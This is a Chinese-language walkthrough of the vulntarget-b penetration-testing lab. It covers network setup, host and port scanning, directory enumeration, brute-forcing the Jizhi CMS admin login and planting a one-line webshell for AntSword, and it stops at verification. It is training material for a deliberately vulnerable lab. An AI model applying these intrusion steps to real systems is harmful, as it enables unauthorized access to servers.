vulntarget-b

环境搭建

下载地址:

百度云:

链接: https://pan.baidu.com/s/1p3GDd7V3Unmq3-wSAvl7_Q 提取码:1p9p

靶机相关信息:

kali攻击机

ip:192.168.12.144

边界主机Centos 7

ip:192.168.12.6

域内主机win10

ip:10.0.20.66

域控主机

ip:10.10.0.100

外网主机网络配置

1.登录CentOS 7主机,root/root

2.编辑修改

vi /etc/sysconfig/network-scripts/ifcfg-ens33

修改内容为(将ip修改为自己的子网段,能够与攻击机进行联网):

IPADDR=192.168.12.6 //修改

NETMASK=255.255.255.0 //修改

GATEWAY=192.168.12.12 //修改

3.重启网卡配置

systemctl restart network

一、信息收集



1.主机发现,发现目标靶机ip:192.168.12.6

arp-scan -l



2.对靶机ip进行端口扫描,发现主机开放21、22、80、81、888、3306以及8888端口

nmap -sT -Pn 192.168.12.6 -p-





3.对扫描出来的端口进行访问,80端口是宝塔默认页面/81端口是极致CMS站点/8888端口是宝塔登录页面入口,先从极致CMS页面81端口入手

二、漏洞挖掘





1.对81端口的站点进行目录扫描

dirb http://192.168.12.6:81/

扫描的信息

http://192.168.12.8:81/admin.php/Login/index.html #后台登录

http://192.168.12.8:81/index.php #首页

http://192.168.12.8:81/robots.txt #敏感目录

http://192.168.12.8:81/readme.txt #版本信息

三、漏洞利用





1.根据上面收集极致CMS Beta1.8.1存在后台getshell的漏洞,首先要利用bp进行后台登录用户和密码的爆破。admin/admin123







2.开始后台GetShell,点击扩展管理–>插件列表–>找到在线编辑模板–>下载–>安装–>配置–>输入账户密码–>点击立即提交–>跳转到在线文件管理工具–>登录即可-----》失败,没有加载出插件来





3.在文件管理器中创建木马文件,写入一句话并用蚁剑连接

浏览器访问验证

